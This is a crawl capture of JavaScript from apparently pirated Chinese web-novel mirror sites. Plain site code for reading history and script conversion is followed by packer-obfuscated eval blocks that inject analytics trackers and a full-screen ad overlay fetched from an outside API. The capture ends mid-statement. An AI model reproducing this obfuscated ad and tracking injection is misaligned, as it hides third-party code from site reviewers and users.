<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cacda95a35944aaaa5f6a86e2d839e4b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.xbiquge123.com/js/main.min.js?version=1.0.0
body_size: 9857
content:
function setCookie(name,value,days){if(days){var date=new Date();date.setTime(date.getTime()+(days*24*60*60*1000));var expires="; expires="+date.toGMTString()}else{var expires=""}document.cookie=name+"="+value+expires+"; path=/"};function getCookie(name){var nameEQ=name+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' ')c=c.substring(1,c.length);if(c.indexOf(nameEQ)==0)return c.substring(nameEQ.length,c.length)}return null};function reTime(dateTime){var datetime=new Date(dateTime);var year=datetime.getFullYear();var month=("0"+(datetime.getMonth()+1)).slice(-2);var date=("0"+datetime.getDate()).slice(-2);var hour=("0"+datetime.getHours()).slice(-2);var minute=("0"+datetime.getMinutes()).slice(-2);var second=("0"+datetime.getSeconds()).slice(-2);return year+"-"+month+"-"+date+" "+hour+":"+minute+":"+second};(function(){var page=document.querySelector('.page input');if(page){page.onchange=function(){if(Number(page.value)>=Number(page.min)&&Number(page.value)<=Number(page.max)){location.href=`${page.dataset.link}page=${page.value}`}else{alert(`跳转页码应在1~${page.max}之间`);return false}}};var tui=document.querySelectorAll('.tui_box .tui');if(tui&&tui.length>0){var books_id=location.pathname.split('/')[1];var chapter_id=location.pathname.split('/')[2];var http=new XMLHttpRequest();http.open('POST','/tui');http.setRequestHeader("Content-type","application/x-www-form-urlencoded");http.onreadystatechange=function(){if(http.readyState==4&&http.status==200){var res=JSON.parse(http.response);var tuiHtml='';res.data.forEach(function(e){tuiHtml+=`<a href="/${e.id}"title="${e.title}">${e.title}</a>`});tui.forEach(function(e){e.innerHTML=tuiHtml})}};http.send(`books_id=${books_id}&count=${chapter_id?6:10}`)}var article=document.querySelector('.article');if(article){var set=JSON.parse(localStorage.getItem('set'))||{};var f=document.querySelector('#fts');f.onchange=function(){article.style.fontSize=this.value;set.fontSize=this.value;localStorage.setItem('set',JSON.stringify(set))};var b=document.querySelector('#bgc');var body=document.querySelector('body');b.onchange=function(){var c='';if(b.value==='#e9faff'){c='#333333'}else if(b.value==='#ffffff'){c='#333333'}else if(b.value==='#ffffed'){c='#333333'}else if(b.value==='#eefaee'){c='#333333'}else if(b.value==='#fcefff'){c='#333333'}else if(b.value==='#efefef'){c='#333333'}else if(b.value==='#cce8cf'){c='#333333'}else if(b.value==='#222222'){c='#777777'};body.style.backgroundColor=this.value;article.style.color=c;set.bgc=this.value;set.color=c;localStorage.setItem('set',JSON.stringify(set))};f.value=set.fontSize||'20px';b.value=set.bgc||'#e9faff';window.onkeydown=function(e){if(e.keyCode==37){location.href=document.querySelector('.text_btn a:nth-of-type(1)').href}else if(e.keyCode==39){location.href=document.querySelector('.text_btn a:nth-of-type(3)').href}};var tit=document.querySelector('.text h1');var title=document.querySelector('.bread a:nth-of-type(3)');var category=document.querySelector('.bread a:nth-of-type(2)');var history=JSON.parse(localStorage.getItem('history'))||[];history.forEach((e,i)=>{if(e.books_id==window.location.href.split('/')[3]){history.splice(i,1)}});history.unshift({books_id:window.location.href.split('/')[3],title:title.innerHTML,tit:tit.innerHTML,link:window.location.href,category:category.innerHTML,time:reTime(new Date()),imgUrl,});if(history.length>50){history.pop()};localStorage.setItem('history',JSON.stringify(history))};var hisDiv=document.querySelector('.his');if(hisDiv){function reset(){var history=JSON.parse(localStorage.getItem('history'));if(!history||JSON.stringify(history)==='{}'){hisDiv.innerHTML='<li class="his_none">还没有阅读记录哟~</li>'}else{var html='';history.forEach(e=>{html+=`<li class="his_item"><a class="cover"href="/${e.books_id}"><img src="${e.imgUrl}"loading="lazy"decoding="async"referrerpolicy="no-referrer"></a><div class="his_rt"><div class="his_title"><a href="/${e.books_id}">${e.title}</a><span class="del">删除</span></div><div>上次阅读：${e.time}</div><div>分类：${e.category}</div><div class="read">已读到：<a href="${e.link}">${e.tit}</a></div></div></li>`});hisDiv.innerHTML=html;var del=document.querySelectorAll('.del');del.forEach((e,i)=>{e.onclick=function(){clickDel(i)}})}};reset();function clickDel(i){var history=JSON.parse(localStorage.getItem('history'));history.splice(i,1);if(JSON.stringify(history)==='[]'){localStorage.removeItem('history')}else{localStorage.setItem('history',JSON.stringify(history))};reset()}};var info_start=document.querySelector('.info_start');if(info_start){var toHistory=document.querySelector('.info_sc');var referer=document.referrer;var url=location.pathname;var tit,link;var history=JSON.parse(localStorage.getItem('history'))||[];history.forEach(function(e){if(e.link.indexOf(url)>=0){link='/'+e.books_id+'/'+e.link.split('/')[4].split('?')[0];tit=e.tit}});var btn_a=document.querySelector(`ul li a[href="${link}"]`)||document.querySelector('ul li a');if(referer.indexOf(url)>=0){btn_a.style.color='#f00';btn_a.innerHTML='&gt; '+btn_a.innerHTML;document.documentElement.scrollTop=document.body.scrollTop=btn_a.offsetTop-document.documentElement.clientHeight/2};toHistory.onclick=function(){btn_a.style.color='#f00';btn_a.innerHTML='&gt; '+btn_a.innerHTML.split('&gt; ').join('');document.documentElement.scrollTop=document.body.scrollTop=btn_a.offsetTop-document.documentElement.clientHeight/2};if(link){info_start.href=link;info_start.innerHTML='继续阅读';info_start.title=`上次读到：${tit}`}};var translateBtn=document.querySelector('.tran');var translateCode=localStorage.getItem('translateCode')||'jian';var ss='皑蔼碍爱翱袄奥坝罢摆败颁办绊帮绑镑谤剥饱宝报鲍辈贝钡狈备惫绷笔毕毙闭边编贬变辩辫鳖瘪濒滨宾摈饼拨钵铂驳卜补参蚕残惭惨灿苍舱仓沧厕侧册测层诧搀掺蝉馋谗缠铲产阐颤场尝长偿肠厂畅钞车彻尘陈衬撑称惩诚骋痴迟驰耻齿炽冲虫宠畴踌筹绸丑橱厨锄雏础储触处传疮闯创锤纯绰辞词赐聪葱囱从丛凑窜错达带贷担单郸掸胆惮诞弹当挡党荡档捣岛祷导盗灯邓敌涤递缔点垫电淀钓调迭谍叠钉顶锭订东动栋冻斗犊独读赌镀锻断缎兑队对吨顿钝夺鹅额讹恶饿儿尔饵贰发罚阀珐矾钒烦范贩饭访纺飞废费纷坟奋愤粪丰枫锋风疯冯缝讽凤肤辐抚辅赋复负讣妇缚该钙盖干赶秆赣冈刚钢纲岗皋镐搁鸽阁铬个给龚宫巩贡钩沟构购够蛊顾剐关观馆惯贯广规硅归龟闺轨诡柜贵刽辊滚锅过骇韩汉阂鹤贺横轰鸿红后壶护沪户哗华画划话怀坏欢环还缓换唤痪焕涣黄谎挥辉毁贿秽会烩汇讳诲绘荤浑伙获货祸击机积饥讥鸡绩缉极辑级挤几蓟剂济计记际继纪夹荚颊贾钾价驾歼监坚笺间艰缄茧检碱硷拣捡简俭减荐槛鉴践贱见键舰剑饯渐溅涧浆蒋桨奖讲酱胶浇骄娇搅铰矫侥脚饺缴绞轿较秸阶节茎惊经颈静镜径痉竞净纠厩旧驹举据锯惧剧鹃绢杰洁结诫届紧锦仅谨进晋烬尽劲荆觉决诀绝钧军骏开凯颗壳课垦恳抠库裤夸块侩宽矿旷况亏岿窥馈溃扩阔蜡腊莱来赖蓝栏拦篮阑兰澜谰揽览懒缆烂滥捞劳涝乐镭垒类泪篱离鲤礼丽厉励砾历沥隶俩联莲连镰怜涟帘敛脸恋炼练粮凉两辆谅疗辽镣猎临邻鳞凛赁龄铃凌灵岭领馏刘龙聋咙笼垄拢陇楼娄搂篓芦卢颅庐炉掳卤虏鲁赂禄录陆驴吕铝侣屡缕虑滤绿峦挛孪滦乱抡轮伦仑沦纶论萝罗逻锣箩骡骆络妈玛码蚂马骂吗买麦卖迈脉瞒馒蛮满谩猫锚铆贸霉没镁门闷们锰梦谜弥觅绵缅庙灭悯闽鸣铭谬谋亩钠纳难挠脑恼闹馁腻撵捻酿鸟聂啮镊镍柠狞宁拧泞钮纽脓浓农疟诺欧鸥殴呕沤盘庞国赔喷鹏骗飘频贫苹凭评泼颇扑铺朴谱脐齐骑岂气弃讫牵扦钎铅迁签谦钱钳潜浅谴堑枪呛墙蔷强抢锹桥乔侨翘窍窃钦亲轻氢倾顷请庆琼穷趋区躯驱龋颧权劝却鹊让饶扰绕热韧认纫荣绒软锐闰润洒萨鳃赛伞丧骚扫涩杀纱筛晒闪陕赡缮伤赏烧绍赊摄慑设绅审婶肾渗声绳胜圣师狮湿诗尸时蚀实识驶势释饰视试寿兽枢输书赎属术树竖数帅双谁税顺说硕烁丝饲耸怂颂讼诵擞苏诉肃虽绥岁孙损笋缩琐锁獭挞抬摊贪瘫滩坛谭谈叹汤烫涛绦腾誊锑题体屉条贴铁厅听烃铜统头图涂团颓蜕脱鸵驮驼椭洼袜弯湾顽万网韦违围潍维苇伟伪纬谓卫温闻纹稳问瓮挝蜗涡窝呜钨乌诬无芜吴坞雾务误锡牺袭习铣戏细虾辖峡侠狭厦锨鲜纤咸贤衔闲显险现献县馅羡宪线厢镶乡详响项萧销晓啸蝎协挟携胁谐写泻谢锌衅兴汹锈绣虚嘘须许绪续轩悬选癣绚学勋询寻驯训讯逊压鸦鸭哑亚讶阉烟盐严颜阎艳厌砚彦谚验鸯杨扬疡阳痒养样瑶摇尧遥窑谣药爷页业叶医铱颐遗仪彝蚁艺亿忆义诣议谊译异绎荫阴银饮樱婴鹰应缨莹萤营荧蝇颖哟拥佣痈踊咏涌优忧邮铀犹游诱舆鱼渔娱与屿语吁御狱誉预驭鸳渊辕园员圆缘远愿约跃钥岳粤悦阅云郧匀陨运蕴酝晕韵杂灾载攒暂赞赃脏凿枣灶责择则泽贼赠扎札轧铡闸诈斋债毡盏斩辗崭栈战绽张涨帐账胀赵蛰辙锗这贞针侦诊镇阵挣睁狰帧郑证织职执纸挚掷帜质终种肿众诌轴皱昼骤猪诸诛烛瞩嘱贮铸筑驻专砖转赚桩庄装妆壮状锥赘坠缀谆浊兹资渍踪综总纵邹诅组钻致钟么为只凶准启板里雳余链泄币标别才出刍籴冬堕麸谷刮号家将疖卷克累了泸懞面蔑拟辟千寝秋确啬沈适松随态台粜系吓向亵旋隐郁折征症制滞';var tt='皚藹礙愛翺襖奧壩罷擺敗頒辦絆幫綁鎊謗剝飽寶報鮑輩貝鋇狽備憊繃筆畢斃閉邊編貶變辯辮鼈癟瀕濱賓擯餅撥缽鉑駁蔔補參蠶殘慚慘燦蒼艙倉滄廁側冊測層詫攙摻蟬饞讒纏鏟産闡顫場嘗長償腸廠暢鈔車徹塵陳襯撐稱懲誠騁癡遲馳恥齒熾沖蟲寵疇躊籌綢醜櫥廚鋤雛礎儲觸處傳瘡闖創錘純綽辭詞賜聰蔥囪從叢湊竄錯達帶貸擔單鄲撣膽憚誕彈當擋黨蕩檔搗島禱導盜燈鄧敵滌遞締點墊電澱釣調叠諜疊釘頂錠訂東動棟凍鬥犢獨讀賭鍍鍛斷緞兌隊對噸頓鈍奪鵝額訛惡餓兒爾餌貳發罰閥琺礬釩煩範販飯訪紡飛廢費紛墳奮憤糞豐楓鋒風瘋馮縫諷鳳膚輻撫輔賦複負訃婦縛該鈣蓋幹趕稈贛岡剛鋼綱崗臯鎬擱鴿閣鉻個給龔宮鞏貢鈎溝構購夠蠱顧剮關觀館慣貫廣規矽歸龜閨軌詭櫃貴劊輥滾鍋過駭韓漢閡鶴賀橫轟鴻紅後壺護滬戶嘩華畫劃話懷壞歡環還緩換喚瘓煥渙黃謊揮輝毀賄穢會燴彙諱誨繪葷渾夥獲貨禍擊機積饑譏雞績緝極輯級擠幾薊劑濟計記際繼紀夾莢頰賈鉀價駕殲監堅箋間艱緘繭檢堿鹼揀撿簡儉減薦檻鑒踐賤見鍵艦劍餞漸濺澗漿蔣槳獎講醬膠澆驕嬌攪鉸矯僥腳餃繳絞轎較稭階節莖驚經頸靜鏡徑痙競淨糾廄舊駒舉據鋸懼劇鵑絹傑潔結誡屆緊錦僅謹進晉燼盡勁荊覺決訣絕鈞軍駿開凱顆殼課墾懇摳庫褲誇塊儈寬礦曠況虧巋窺饋潰擴闊蠟臘萊來賴藍欄攔籃闌蘭瀾讕攬覽懶纜爛濫撈勞澇樂鐳壘類淚籬離鯉禮麗厲勵礫曆瀝隸倆聯蓮連鐮憐漣簾斂臉戀煉練糧涼兩輛諒療遼鐐獵臨鄰鱗凜賃齡鈴淩靈嶺領餾劉龍聾嚨籠壟攏隴樓婁摟簍蘆盧顱廬爐擄鹵虜魯賂祿錄陸驢呂鋁侶屢縷慮濾綠巒攣孿灤亂掄輪倫侖淪綸論蘿羅邏鑼籮騾駱絡媽瑪碼螞馬罵嗎買麥賣邁脈瞞饅蠻滿謾貓錨鉚貿黴沒鎂門悶們錳夢謎彌覓綿緬廟滅憫閩鳴銘謬謀畝鈉納難撓腦惱鬧餒膩攆撚釀鳥聶齧鑷鎳檸獰甯擰濘鈕紐膿濃農瘧諾歐鷗毆嘔漚盤龐國賠噴鵬騙飄頻貧蘋憑評潑頗撲鋪樸譜臍齊騎豈氣棄訖牽扡釺鉛遷簽謙錢鉗潛淺譴塹槍嗆牆薔強搶鍬橋喬僑翹竅竊欽親輕氫傾頃請慶瓊窮趨區軀驅齲顴權勸卻鵲讓饒擾繞熱韌認紉榮絨軟銳閏潤灑薩鰓賽傘喪騷掃澀殺紗篩曬閃陝贍繕傷賞燒紹賒攝懾設紳審嬸腎滲聲繩勝聖師獅濕詩屍時蝕實識駛勢釋飾視試壽獸樞輸書贖屬術樹豎數帥雙誰稅順說碩爍絲飼聳慫頌訟誦擻蘇訴肅雖綏歲孫損筍縮瑣鎖獺撻擡攤貪癱灘壇譚談歎湯燙濤縧騰謄銻題體屜條貼鐵廳聽烴銅統頭圖塗團頹蛻脫鴕馱駝橢窪襪彎灣頑萬網韋違圍濰維葦偉僞緯謂衛溫聞紋穩問甕撾蝸渦窩嗚鎢烏誣無蕪吳塢霧務誤錫犧襲習銑戲細蝦轄峽俠狹廈鍁鮮纖鹹賢銜閑顯險現獻縣餡羨憲線廂鑲鄉詳響項蕭銷曉嘯蠍協挾攜脅諧寫瀉謝鋅釁興洶鏽繡虛噓須許緒續軒懸選癬絢學勳詢尋馴訓訊遜壓鴉鴨啞亞訝閹煙鹽嚴顔閻豔厭硯彥諺驗鴦楊揚瘍陽癢養樣瑤搖堯遙窯謠藥爺頁業葉醫銥頤遺儀彜蟻藝億憶義詣議誼譯異繹蔭陰銀飲櫻嬰鷹應纓瑩螢營熒蠅穎喲擁傭癰踴詠湧優憂郵鈾猶遊誘輿魚漁娛與嶼語籲禦獄譽預馭鴛淵轅園員圓緣遠願約躍鑰嶽粵悅閱雲鄖勻隕運蘊醞暈韻雜災載攢暫贊贓髒鑿棗竈責擇則澤賊贈紮劄軋鍘閘詐齋債氈盞斬輾嶄棧戰綻張漲帳賬脹趙蟄轍鍺這貞針偵診鎮陣掙睜猙幀鄭證織職執紙摯擲幟質終種腫衆謅軸皺晝驟豬諸誅燭矚囑貯鑄築駐專磚轉賺樁莊裝妝壯狀錐贅墜綴諄濁茲資漬蹤綜總縱鄒詛組鑽緻鐘麼為隻兇準啟闆裡靂餘鏈洩幣標彆纔齣芻糴鼕墮麩穀颳號傢將癤捲剋纍瞭瀘矇麵衊擬闢韆寢鞦確嗇瀋適鬆隨態臺糶係嚇嚮褻鏇隠鬱摺徵癥製滯';if(translateCode=='fan'){translateBody()}function translateBody(fobj){if(typeof(fobj)=="object")var objs=fobj.childNodes;else var objs=document.body.childNodes;for(var i=0;i<objs.length;i++){var obj=objs.item(i);if(obj.title!=""&&obj.title!=null)obj.title=translateText(obj.title);if(obj.alt!=""&&obj.alt!=null)obj.alt=translateText(obj.alt);if(obj.tagName=="INPUT"&&obj.value!=""&&obj.type!="text"&&obj.type!="hidden")obj.value=translateText(obj.value);if(obj.nodeType==3)obj.data=translateText(obj.data);else translateBody(obj)}if(translateCode=='fan'){translateBtn.innerHTML='简体中文'}else{translateBtn.innerHTML='繁體中文'}};function translateText(txt){if(txt==""||txt==null)return"";if(translateCode=='jian')return Simplized(txt);else if(translateCode=='fan')return Traditionalized(txt);else return txt};function Simplized(cc){var str='';for(var i=0;i<cc.length;i++){if(cc.charCodeAt(i)>10000&&tt.indexOf(cc.charAt(i))!=-1)str+=ss.charAt(tt.indexOf(cc.charAt(i)));else str+=cc.charAt(i)}return str};function Traditionalized(cc){var str='';for(var i=0;i<cc.length;i++){if(cc.charCodeAt(i)>10000&&ss.indexOf(cc.charAt(i))!=-1)str+=tt.charAt(ss.indexOf(cc.charAt(i)));else str+=cc.charAt(i)}return str};translateBtn.onclick=function(){translateCode=translateCode=='jian'?'fan':'jian';localStorage.setItem('translateCode',translateCode);translateBody()};var search=document.querySelector('form.search');if(search){search.onsubmit=function(e){var ipt=e.target[0];if(ipt.value.replace(/(^\s*)/g,"")==''){e.preventDefault();alert('搜索词不能为空！')}else{ipt.value=Simplized(ipt.value.replace(/^\s*/g,'').replace(/\s*$/g,''))}}};var msg=document.querySelectorAll('.message');if(msg&&msg.length!=0){msg.forEach(function(e){e.onclick=function(){var content=prompt("请输入：");if(content){var source=window.location.href;var create_time=reTime(new Date());var ajax=new XMLHttpRequest();ajax.open('POST','/msg');ajax.setRequestHeader("Content-type","application/x-www-form-urlencoded");ajax.onreadystatechange=function(){if(ajax.readyState==4&&ajax.status==200){if(JSON.parse(ajax.response).code==200){alert('提交成功，预计24小时内处理。感谢您的宝贵意见~')}else{alert(JSON.parse(ajax.response).msg)}}};ajax.send(`content=${content}&source=${source}&create_time=${create_time}`)}else if(content!=null){alert(`不能为空`)}}})};var toTop=document.getElementById('totop');var clientHeight=document.documentElement.clientHeight;var timer=null;var toTopPosition=JSON.parse(localStorage.getItem('toTopPosition'));if(toTopPosition){toTop.style.left=toTopPosition.left+'px';toTop.style.top=toTopPosition.top+'px'};window.onscroll=function(){var osTop=document.documentElement.scrollTop||document.body.scrollTop;if(osTop>=clientHeight){toTop.style.display='flex'}else{toTop.style.display='none'}};var startEvt,moveEvt,endEvt;if('ontouchstart'in window){startEvt='touchstart';moveEvt='touchmove';endEvt='touchend'}else{startEvt='mousedown';moveEvt='mousemove';endEvt='mouseup'};var isClick=true;var disX,disY,left,top,starX,starY;toTop.addEventListener(startEvt,function(e){toTop.style.background='rgba(0,0,0,0.6)';e.preventDefault();var e=e||window.event;isClick=true;starX=e.touches?e.touches[0].clientX:e.clientX;starY=e.touches?e.touches[0].clientY:e.clientY;disX=starX-toTop.offsetLeft;disY=starY-toTop.offsetTop;document.addEventListener(moveEvt,moveFun);document.addEventListener(endEvt,endFun)});function moveFun(e){var e=e||window.event;if(Math.abs(starX-(e.touches?e.touches[0].clientX:e.clientX))>1||Math.abs(starY-(e.touches?e.touches[0].clientY:e.clientY))>1){isClick=false}left=(e.touches?e.touches[0].clientX:e.clientX)-disX;top=(e.touches?e.touches[0].clientY:e.clientY)-disY;if(left<0){left=0}else if(left>document.documentElement.clientWidth-toTop.offsetWidth){left=document.documentElement.clientWidth-toTop.offsetWidth}if(top<0){top=0}else if(top>document.documentElement.clientHeight-toTop.offsetHeight){top=document.documentElement.clientHeight-toTop.offsetHeight}toTop.style.left=left+'px';toTop.style.top=top+'px'};function endFun(e){toTop.style.background='rgba(0,0,0,0.15)';localStorage.setItem('toTopPosition',JSON.stringify({left,top}));document.removeEventListener(moveEvt,moveFun);document.removeEventListener(endEvt,endFun);if(isClick){clearInterval(timer);var scrollHeight=document.documentElement.scrollTop||document.body.scrollTop;timer=setInterval(function(){var osTop=document.documentElement.scrollTop||document.body.scrollTop;document.documentElement.scrollTop=document.body.scrollTop=osTop-scrollHeight/20;if(osTop==0){clearInterval(timer)}},10)}}})();

--- FILE ---
content_type: application/javascript
request_url: https://cdn.biquge7.top/uni-ggs.js?version=1.0.7&_t=2026-01-29
body_size: 6516
content:
// analysis
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('7 w=[{3:\'1C\',2:\'y-q-v-r-u\',1:\'G-o\'},{3:\'4.H.5\',2:\'1D-1B-1z-1A-1H\',1:1I},{3:\'1G.H.5\',2:\'1E-1F-1y-1r-1s\',1:\'G-1q\'},{3:\'4.s.5\',2:\'1o-1p-1w-1x-1v\',1:\'G-1t\'},{3:\'4.1u.A\',2:\'1J-1Y-1Z-1X-1V\',1:\'G-z\'},{3:\'4.1W.5\',2:\'23-24-22-20-21\',1:\'G-z\'},{3:\'4.1U.5\',2:\'y-q-v-r-u\',1:\'G-o\'},{3:\'4.1N.5\',2:\'1O-1M-1K-1L-1S\',1:\'G-o\'},{3:\'4.1T.5\',2:\'1R-1P-1Q-1n-N\',1:\'G-m\'},{3:\'4.P.5\',2:\'M-Q-W-X-T\',1:\'G-m\'},{3:\'4.S.5\',2:\'R-U-V-L-K\',1:\'G-m\'},{3:\'4.O.a\',2:\'1e-1f-1g-1b-1c\',1:\'G-h\'},{3:\'4.1d.5\',2:\'1k-1l-1m-1h-1i\',1:\'G-h\'},{3:\'4.1j.5\',2:\'1a-11-12-13-Y\',1:\'G-h\'},{3:\'4.Z.A\',2:\'10-17-18-19-14\',1:\'G-15\'},{3:\'4.16.5\',2:\'33-34-32-30-31\',1:\'G-35\'},{3:\'4.39.5\',2:\'3a-38-36-37-2S\',1:\'G-2T\'},{3:\'4.2R.a\',2:\'2P-2Q-2U-2Y-2Z\',1:\'G-t\'},{3:\'4.2X.5\',2:\'2V-2W-3b-3r-3s\',1:\'G-t\'},{3:\'4.3t.3o\',2:\'3p-3q-3x-3w-3u\',1:\'G-3v\'},{3:\'4.3g.a\',2:\'3h-3c-3d-3e-3l\',1:\'G-J\'},{3:\'4.3m.5\',2:\'3n-3i-3j-3k-3f\',1:\'G-J\'},{3:\'4.2O.a\',2:\'2j-2k-2i-2g-2h\',1:\'G-l\'},{3:\'4.2l.5\',2:\'2p-2q-2o-2m-2n\',1:\'G-l\'},{3:\'4.28.5\',2:\'29-27-25-26-2a\',1:\'G-l\'},{3:\'4.2e.a\',2:\'2f-2d-2b-2c-2r\',1:\'G-x\'},{3:\'4.2G.5\',2:\'2H-2F-2D-2E-2I\',1:\'G-x\'},];7 6=w.2M(e=>e.3===2N.2L);i(6){7 9=b.2J(\'9\')[0];i(6.2){7 8=b.g(\'d\');8.C=\'B://2K.s.5/d.n\';8.2v(\'2w-2u-F\',6.2);8.E=I;9.j(8)};i(6.1){7 c=b.g(\'d\');c.C=\'B://4.2s.5/f/n?F=\'+6.1;c.E=I;9.j(c);7 p=b.g(\'d\');p.2t=`D.k=D.k||[];2x f(){k.2B(2C)}f(\'n\',2A 2y());f(\'2z\',\'${6.1}\');`;9.j(p)};};',62,220,'|googleId|umamiId|base|www|com|siteInfo|var|script1|body|uk|document|script2|script||gtag|createElement|2JNQSVLL18|if|appendChild|dataLayer|Q3DCQ5D6LK|YK3F2DE890|js|1435PNCX0V|script3|35bf|a0b8|sniuw|Q3J3VN8HNM|84361a500a9b|40ea|siteList|G89MHYHSKG|4685a227|SSHWBYJFFH|xyz|https|src|window|async|id||ttxs7|true|9G042GV7QL|460fb43d80a0|93df|a53574d3|4001f9480bba|biquge123|xbqg77|6bed|f0952de3|bqgs77|9b01a8c76520|8ace|4d42|4122|91ab|71139c791182|biquge8|ac3e73b4|05fc|4ef4|b480|b301241b766f|G696MWD6XP|xbqg666|93d2|4a8d|8795|4e328f0d|95b4|d575266ad871|biquges123|83ef89f5|5403|40a9|9d3b|1096ebdaf554|xbiquge123|6f809067|71c8|4e97|8b95|75dea2fc|e377|8RS5VTCY3C|bf02|0c292e240d6a|X5MJC5D4FL|biquge7|6abefa1513e1|431a|943d|42d9|46f3|b320|1aef|localhost|2c9df2c9|e02dbc65|c86a|read|c6e21a6b56ea|null|0a10456f|4154|88e4|fe5c|bqgns|87ad13fc|dd24|4af3|eed3b04d|6f3b9e0dd98d|xbqg777|bqgnovels|977729563920|biquge9527|90c0|542b|4bb5|80fa|5d3920d8b10e|476c|9d1d0bec|595b|4272|8180|c7a8|xyys33|7a21a4c4|061c13df1c4d|4719|8474|42c0|xcyy|a9ae8141|8f5d|344f97f44ce8|47fa|79a66e92|c1a3|xyys3|aa61|391af5600718|4a9c|e31834ce|66c7|ab35c8046f0d|googletagmanager|innerHTML|website|setAttribute|data|function|Date|config|new|push|arguments|4f8b|9c68|1548|xcyy44|b8f3c3c2|c7859b2cafbb|getElementsByTagName|tj|hostname|find|location|xyys|cd6c5cf1|386f|jlyy|48f44ab7e12a|XDC39TQ33P|4275|87c1b5d0|76a4|jlyy1|917e|0e2218084d3e|9a5f|4ccf6bd23b83|4453|da937240|8ccd|WRHCKYG4VG|42a4|ab66|296f|xbiquge77|06554e04|4010|3be3|421f|baa0|d8719467b0ea|xkyy777|e49f9582|4f3b|4b41|8084|3fe9ab2bdf8b|xkyy2|d9ec4822|org|3cc185c8|3cdf|871f|2240d413ab80|wkdy|5bd3540c5a0f|4KP7EP02G6|9313|43b0'.split('|'),0,{}));


// current
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('l g B(n){2f{5 c=+10.1L(\'c\')||0;o(c==0||M.F()-c>1G*1n*1n*24){5 b=h 1H.G(\'D://1.C.2/K/8/1J\',{I:\'E\',22:{\'X-n\':\'20/x-1-28-26\'},7:\'n=\'+n}).d(6=>u);5 8=b?h b.H().d(6=>u):u;o(!8||8.1T!=Z)1U;5{v,q,J}=8.1V[0];5 7=j.1D("7")[0];5 A=j.Q(\'Y\');A.13=`#9{k:1O;z-1N:1F;1E:0;L:11%;1I:1W(-11%);1Y:16;1X-X:1M;1S-1R:16-1Z;m:p%;25-m:27}#9>a{k:21;m:p%;V:23}#9>a>q{m:p%;V:p%;1P-1Q:1K}.12{k:S;U:0;L:0;O:#N;P-R:2B;W:T 0 0 T}.y{k:S;2s:0;U:0;W:0 2y 2x 2A;O:#N;P-R:2z}`;7.15(A);5 f=j.Q("2w");f.v="9";f.13=`<a 2t="2D:;"><s 14="12">2v</s><s 14="y">2u</s><q 2H="${q}"2I="2G-2C"></a>`;7.15(f);7.Y.2F=Z+\'2E\';5 1b=j.17(\'#9>a\');1b.r(\'1C\',g(e){10.2e(\'c\',M.F());G(\'D://1.C.2/K/8/\'+v,{I:\'E\'}).2h(l b=>{2g.2d(h b.H().d(6=>6))}).d(6=>6);e.1w();w.2a(J)});5 1A=j.17(\'#9 .y\');1A.r(\'1C\',g(e){e.1w();f.29()})}}d(6){}};o(/1v|1x|1u|1r|1s|1t|1B|1z 1y|1q 1e|1d/i.1g(1f.1c)&&[\'1.19.2\',\'1.18.2\',\'1.1a.2\',\'1.1m.t\',\'1.1p.1o\',\'1.1l.2\',].1i(1h.1k)){w.r(\'1j\',l g(e){h B(4)})};o(!/1v|1x|1u|1r|1s|1t|1B|1z 1y|1q 1e|1d/i.1g(1f.1c)&&[\'1.19.2\',\'1.18.2\',\'1.1a.2\',\'1.2c.2\',\'1.2b.2\',\'1.2i.2\',\'1.2p.2\',\'1.2o.2\',\'1.2r.t\',\'1.2q.2\',\'1.2n.2\',\'1.2k.t\',\'1.2j.2\',\'1.2m.2\',\'1.2l.2\',\'1.1m.t\',\'1.1p.1o\',\'1.1l.2\',].1i(1h.1k)){w.r(\'1j\',l g(e){h B(3)})};',62,169,'|www|com|||const|err|body|ad|ad_cs||res|showAdCsTimestamp|catch||adCs|function|await||document|position|async|width|type|if|100|img|addEventListener|span|uk|false|id|window||ad_close||styleEl|currentAd|ttxs7|https|POST|now|fetch|json|method|link|api|left|Date|eee|color|font|createElement|size|absolute|1px|top|height|padding|content|style|200|localStorage|50|ad_text|innerHTML|class|appendChild|flex|querySelector|xkyy2|xbiquge77|xcyy44|aEl|userAgent|Mobile|Phone|navigator|test|location|includes|load|hostname|biquge9527|xyys|60|xyz|biquge7|Windows|iPad|iPod|BlackBerry|iPhone|Android|stopPropagation|webOS|Mini|Opera|closeEl|IEMobile|click|getElementsByTagName|bottom|99999999|1000|this|transform|page|cover|getItem|center|index|fixed|object|fit|items|align|code|return|data|translateX|justify|display|end|application|relative|headers|130px||max|urlencoded|400px|form|remove|open|xbqg777|xbqg77|log|setItem|try|console|then|bqgs77|jlyy1|jlyy|xyys33|xyys3|xbiquge123|bqgns|bqgnovels|biquges123|biquge123|right|href|关闭|广告|div|10px|5px|14px|15px|9px|referrer|javascript|px|paddingBottom|no|src|referrerpolicy'.split('|'),0,{}));


// yllm
if (
